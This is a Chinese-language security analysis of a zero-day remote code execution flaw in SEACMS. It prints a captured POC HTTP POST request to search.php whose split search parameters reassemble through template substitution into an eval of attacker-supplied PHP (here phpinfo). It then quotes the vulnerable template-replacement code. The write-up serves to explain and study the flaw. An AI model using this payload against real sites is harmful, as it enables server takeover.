 海洋CMS（SEACMS）0day漏洞分析
我们抓取到的攻击payload（POC）如下：
POST /search.php HTTP/1.1
Host: www.xxx.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 208
Connection: keep-alive
Upgrade-Insecure-Requests: 1
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{sear
chpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[]=ph&9[]=pinfo();
可以看到，攻击入口已经不在是order参数，我们来看一下search.php中的搜索实现过程：
function echoSearchPage()
{
......
$content = str_replace("{searchpage:page}",$page,$content);
$content = str_replace("{seacms:searchword}",$searchword,$content);
$content = str_replace("{seacms:searchnum}",$TotalResult,$content);
$content = str_replace("{searchpage:ordername}",$order,$content);
......
$content = str_replace("{searchpage:year}",$year,$content);
$content = str_replace("{searchpage:area}",$area,$content);
$content = str_replace("{searchpage:letter}",$letter,$content);
$content = str_replace("{searchpage:lang}",$yuyan,$content);
$content = str_replace("{searchpage:jq}",$jq,$content);
......
$content = str_replace("{searchpage:state}",$state2,$content);
$content = str_replace("{searchpage:money}",$money2,$content);
$content = str_replace("{searchpage:ver}",$ver,$content);
......
$content=$mainClassObj->parseIf($content);